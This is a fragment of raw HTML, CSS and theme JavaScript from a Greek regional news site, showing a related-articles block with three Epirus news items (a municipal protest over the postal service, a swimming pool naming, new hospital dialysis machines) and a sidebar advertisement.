.td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_31 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_31 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-post-category{display:inline-block}.tdi_31 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_31 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_31 .td-read-more{display:none}.tdi_31 .td-post-author-name{display:none}.tdi_31 .td-post-date,.tdi_31 .td-post-author-name span{display:none}.tdi_31 .td-module-comments{display:none}.tdi_31 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_31 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_31 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_31 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .td_module_wrap{padding-bottom:9px;margin-bottom:9px}.tdi_31 .td-module-container:before{bottom:-9px}.tdi_31 .td_module_wrap{clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_31 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_31 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .td_module_wrap{padding-bottom:9px;margin-bottom:9px}.tdi_31 .td-module-container:before{bottom:-9px}.tdi_31 .td_module_wrap{clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_31 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_31 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (max-width:767px){.tdi_31 .td-image-container{flex:0 0 30%;width:30%}.tdi_31 .td-module-container{flex-direction:row}.tdi_31 .td-image-container{display:block;order:0}.tdi_31 .td-module-meta-info{padding:0 0 0 16px}.tdi_31 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_31 .td-module-container:before{bottom:-13px}.tdi_31 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_31 .td-post-author-name{display:inline-block}.tdi_31 .td-post-date,.tdi_31 .td-post-author-name span{display:inline-block}.tdi_31 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_31 .entry-title{margin:0 0 6px 0;font-size:14px!important;line-height:1.4!important}}</style><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":22139,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "2";
block_tdi_31.block_type = "tdb_single_related";
block_tdi_31.post_count = "3";
block_tdi_31.found_posts = "4419";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "1473";
tdBlocksArray.push(block_tdi_31);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_31 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://sovara.gr/topics/hpeiros/" class="td-post-category">ΗΠΕΙΡΟΣ</a>                        <div class="td-module-thumb"><a href="https://sovara.gr/55944-2/"  rel="bookmark" class="td-image-wrap " title="Κλείνουν τα Δημαρχεία της Ηπείρου ως ένδειξη διαμαρτυρίας για τα ΕΛΤΑ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sovara.gr/wp-content/uploads/2025/11/images-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://sovara.gr/55944-2/"  rel="bookmark" title="Κλείνουν τα Δημαρχεία της Ηπείρου ως ένδειξη διαμαρτυρίας για τα ΕΛΤΑ">Κλείνουν τα Δημαρχεία της Ηπείρου ως ένδειξη διαμαρτυρίας για τα ΕΛΤΑ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://sovara.gr/author/cafu/">sovara.org</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T17:25:50+02:00" >4 Νοεμβρίου 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://sovara.gr/topics/hpeiros/" class="td-post-category">ΗΠΕΙΡΟΣ</a>                        <div class="td-module-thumb"><a href="https://sovara.gr/semni-kai-liti-i-ekdilosi-onomatodosias-tou-dimotikou-kolymvitiriou-artas/"  rel="bookmark" class="td-image-wrap " title="Σεμνή και λιτή η εκδήλωση ονοματοδοσίας του Δημοτικού Κολυμβητηρίου Άρτας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sovara.gr/wp-content/uploads/2025/10/kolymbhthrio_takis_georgoulas-3-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://sovara.gr/semni-kai-liti-i-ekdilosi-onomatodosias-tou-dimotikou-kolymvitiriou-artas/"  rel="bookmark" title="Σεμνή και λιτή η εκδήλωση ονοματοδοσίας του Δημοτικού Κολυμβητηρίου Άρτας">Σεμνή και λιτή η εκδήλωση ονοματοδοσίας του Δημοτικού Κολυμβητηρίου Άρτας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://sovara.gr/author/cafu/">sovara.org</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T16:08:34+02:00" >29 Οκτωβρίου 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://sovara.gr/topics/hpeiros/" class="td-post-category">ΗΠΕΙΡΟΣ</a>                        <div class="td-module-thumb"><a href="https://sovara.gr/nea-ypersygchrona-michanimata-aimokatharsis-sto-nosokomeio-g-chatzikosta/"  rel="bookmark" class="td-image-wrap " title="Νέα υπερσύγχρονα μηχανήματα αιμοκάθαρσης στο Νοσοκομείο «Γ. Χατζηκώστα»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sovara.gr/wp-content/uploads/2025/10/ntynan-696x535.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://sovara.gr/nea-ypersygchrona-michanimata-aimokatharsis-sto-nosokomeio-g-chatzikosta/"  rel="bookmark" title="Νέα υπερσύγχρονα μηχανήματα αιμοκάθαρσης στο Νοσοκομείο «Γ. Χατζηκώστα»">Νέα υπερσύγχρονα μηχανήματα αιμοκάθαρσης στο Νοσοκομείο «Γ. Χατζηκώστα»</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://sovara.gr/author/cafu/">sovara.org</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T09:06:09+03:00" >21 Οκτωβρίου 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_35 " ></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_36  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_36"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://sovara.gr/wp-content/uploads/2019/05/εξω-coffee-kids-alana1.jpg"  
                            href="https://www.facebook.com/exocoffeearta"  target="_blank"  ></a>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_36 .td_single_image_bg{height:150px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}.tdi_36:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_38" >
<style></style>
<style>.tdi_38 .td-image-wrap{padding-bottom:70%}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}body .tdi_38 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_38 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_38 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_38 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_38 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_38 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_38 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .entry-review-stars{display:inline-block}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_38 .td-block-title a,.tdi_38 .td-block-title span{text-transform:uppercase!important}.tdi_38 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_38 .td-module-container:before{bottom:-15px}.tdi_38 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .td_module_wrap{width:100%;float:left}.rtl .tdi_38 .td_module_wrap{float:right}.tdi_38 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_38 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-post-date,.tdi_38 .td-post-author-name span{display:none}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_38 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_38 .td-module-meta-info{padding:0 0 0 16px}.tdi_38 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_38 .td_module_wrap{float:right}.tdi_38 .td-module-container:before{bottom:-15px}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u03a4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1 